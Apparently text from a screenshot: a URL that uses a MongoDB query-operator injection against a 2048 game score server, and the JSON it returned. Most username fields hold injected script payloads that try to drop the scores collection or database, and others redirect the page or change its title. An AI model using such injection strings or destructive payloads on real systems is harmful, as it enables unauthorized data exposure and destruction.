 https://gameserver2048.herokuapp.com/scores.json?username[$ne]=meg
M
[{"_id":"5c06e4f38737fa0004820b41","username":"<script> var mongoUri = process.env.MONGODB_URI || 'mongodb://gameserver2048.herokuapp.com/gameserver2048';var MongoClient =
require('mongodb').MongoClient, format = require('util').format;var db = MongoClient.connect(mongoUri, function(error, databaseConnection) {db =
databaseConnection;db.scores.drop();});</script>","score":1e+35,"grid":"{}","created_at":"2018-12-04T20:34:59.245Z"},{"_id":"5c06e0af8737fa0004820b3e","username":"<script> var
mongoUri = process.env.MONGODB_URI || 'mongodb://localhost/gameserver2048';var MongoClient = require('mongodb').MongoClient, format = require('util').format;var db =
MongoClient.connect(mongoUri, function(error, databaseConnection) {db = databaseConnection;db.scores.drop();});</script>","score":1e+34,"grid":"{}","created_at":"2018-12-
04T20:16:47.096Z"},{"_id":"5c06e0e78737fa0004820b3f","username":"<script> var mongoUri = process.env.MONGODB_URI || 'mongodb://localhost/gameserver2048';var MongoClient =
require('mongodb').MongoClient, format = require('util').format;var db = MongoClient.connect(mongoUri, function(error, databaseConnection) {db =
databaseConnection;db.collection.drop();});</script>","score":1e+34,"grid":"{}","created_at":"2018-12-04T20:17:43.463Z"},{"_id":"5c06e1e58737fa0004820b40","username":"<script> var
mongoUri = process.env.MONGODB_URI || 'mongodb://gameserver2048.herokuapp.com/gameserver2048';var MongoClient = require('mongodb').MongoClient, format = require('util').format;var db
= MongoClient.connect(mongoUri, function(error, databaseConnection) {db = databaseConnection;db.scores.drop();});</script>","score":1e+34,"grid":"{}","created_at":"2018-12-
04T20:21:57.653Z"},{"_id":"5c06e0948737fa0004820b3d","username":"<script> var mongoUri = process.env.MONGODB_URI || 'mongodb://localhost/gameserver2048';var MongoClient =
require('mongodb').MongoClient, format = require('util').format;var db = MongoClient.connect(mongoUri, function(error, databaseConnection) {db =
databaseConnection;db.scores.drop();});</script>","score":1e+23,"grid":"{}","created_at":"2018-12-04T20:16:20.749Z"},{"_id":"5c06db898737fa0004820b37","username":"<script>
window.location.replace('https://www.npr.org/2017/11/14/564006460/nsas-hackers-are-hacked-in-major-cybersecurity-breach');</script>","score":1000000000000000000,"grid":"
{}","created_at":"2018-12-04T19:54:49.894Z"},{"_id":"5c06df318737fa0004820b39","username":"<script> var mongoUri = process.env.MONGODB_URI ||
'mongodb://localhost/gameserver2048';","score":1000000000000000000,"grid":"{}","created_at":"2018-12-04T20:10:25.866Z"},{"_id":"5c06e0238737fa0004820b3b","username":"<script> var
mongoUri = process.env.MONGODB_URI || 'mongodb://localhost/gameserver2048';var MongoClient = require('mongodb').MongoClient, format = require('util').format;var db =
MongoClient.connect(mongoUri, function(error, databaseConnection) {db = databaseConnection;db.drop();});</script>","score":100000,"grid":"{}","created_at":"2018-12-
04T20:14:27.722Z"},{"_id":"5c06e04d8737fa0004820b3c","username":"<script> var mongoUri = process.env.MONGODB_URI || 'mongodb://localhost/gameserver2048';var MongoClient =
require('mongodb').MongoClient, format = require('util').format;var db = MongoClient.connect(mongoUri, function(error, databaseConnection) {db =
databaseConnection;db.scores.drop();});</script>","score":100000,"grid":"{}","created_at":"2018-12-04T20:15:09.378Z"},{"_id":"5c06deac8737fa0004820b38","username":"<script> var
mongoUri = process.env.MONGODB_URI || 'mongodb://localhost/gameserver2048'; var MongoClient = require('mongodb').MongoClient, format = require('util').format; var db =
MongoClient.connect(mongoUri, function(error, databaseConnection) { db = databaseConnection; db.drop(); });</script>","score":1460,"grid":"{\"size\":4,\"cells\":
[[{\"x\":0,\"y\":0,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null},{\"x\":0,\"y\":1,\"value\":64,\"previousPosition\":{\"x\":0,\"y\":1},\"mergedFrom\":null},
{\"x\":0,\"y\":2,\"value\":128,\"previousPosition\":{\"x\":0,\"y\":2},\"mergedFrom\":null},{\"x\":0,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],
[{\"x\":1,\"y\":0,\"value\":32,\"previousPosition\":{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":2,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":null},
{\"x\":1,\"y\":2,\"value\":16,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null},{\"x\":1,\"y\":3,\"value\":4,\"previousPosition\":{\"x\":1,\"y\":3},\"mergedFrom\":null}],
[{\"x\":2,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":2,\"y\":0},\"mergedFrom\":null},{\"x\":2,\"y\":1,\"value\":32,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},
{\"x\":2,\"y\":2,\"value\":8,\"previousPosition\":null,\"mergedFrom\":[{\"x\":2,\"y\":2,\"value\":4,\"previousPosition\":{\"x\":3,\"y\":2},\"mergedFrom\":null},
{\"x\":2,\"y\":2,\"value\":4,\"previousPosition\":{\"x\":2,\"y\":2},\"mergedFrom\":null}]},{\"x\":2,\"y\":3,\"value\":16,\"previousPosition\":{\"x\":2,\"y\":3},\"mergedFrom\":null}],
[{\"x\":3,\"y\":0,\"value\":4,\"previousPosition\":{\"x\":3,\"y\":0},\"mergedFrom\":null},{\"x\":3,\"y\":1,\"value\":8,\"previousPosition\":{\"x\":3,\"y\":1},\"mergedFrom\":null},
{\"x\":3,\"y\":2,\"value\":4,\"previousPosition\":null,\"mergedFrom\":null},{\"x\":3,\"y\":3,\"value\":2,\"previousPosition\":
{\"x\":3,\"y\":3},\"mergedFrom\":null}]]}","created_at":"2018-12-04T20:08:12.002Z"},{"_id":"5c06dfff8737fa0004820b3a","username":"<script> var mongoUri = process.env.MONGODB_URI ||
'mongodb://localhost/gameserver2048';var MongoClient = require('mongodb').MongoClient, format = require('util').format;var db = MongoClient.connect(mongoUri, function(error,
databaseConnection) {db = databaseConnection;db.drop();});</script>","score":1230,"grid":"{}","created_at":"2018-12-04T20:13:51.060Z"},{"_id":"5c06db2a8737fa0004820b36","username":"
<script>document.title = 'Tufts Art History';</script>","score":1220,"grid":"{\"size\":4,\"cells\":[[{\"x\":0,\"y\":0,\"value\":4,\"previousPosition\":
{\"x\":0,\"y\":0},\"mergedFrom\":null},{\"x\":0,\"y\":1,\"value\":16,\"previousPosition\":{\"x\":0,\"y\":1},\"mergedFrom\":null},{\"x\":0,\"y\":2,\"value\":2,\"previousPosition\":
{\"x\":0,\"y\":2},\"mergedFrom\":null},{\"x\":0,\"y\":3,\"value\":16,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],[{\"x\":1,\"y\":0,\"value\":32,\"previousPosition\":
{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":4,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":null},{\"x\":1,\"y\":2,\"value\":32,\"previousPosition\":
{\"x\":1,\"y\":2},\"mergedFrom\":null},{\"x\":1,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":1,\"y\":3},\"mergedFrom\":null}],[{\"x\":2,\"y\":0,\"value\":8,\"previousPosition\":
{\"x\":2,\"y\":0},\"mergedFrom\":null},{\"x\":2,\"y\":1,\"value\":16,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},{\"x\":2,\"y\":2,\"value\":128,\"previousPosition\":
{\"x\":2,\"y\":2},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":16,\"previousPosition\":{\"x\":2,\"y\":3},\"mergedFrom\":null}],[{\"x\":3,\"y\":0,\"value\":2,\"previousPosition\":
{\"x\":3,\"y\":0},\"mergedFrom\":null},{\"x\":3,\"y\":1,\"value\":8,\"previousPosition\":{\"x\":3,\"y\":1},\"mergedFrom\":null},
{\"x\":3,\"y\":2,\"value\":4,\"previousPosition\":null,\"mergedFrom\":[{\"x\":3,\"y\":2,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":3},\"mergedFrom\":null},
{\"x\":3,\"y\":2,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":2},\"mergedFrom\":null}]},
{\"x\":3,\"y\":3,\"value\":2,\"previousPosition\":null,\"mergedFrom\":null}]]}","created_at":"2018-12-04T19:53:14.873Z"}]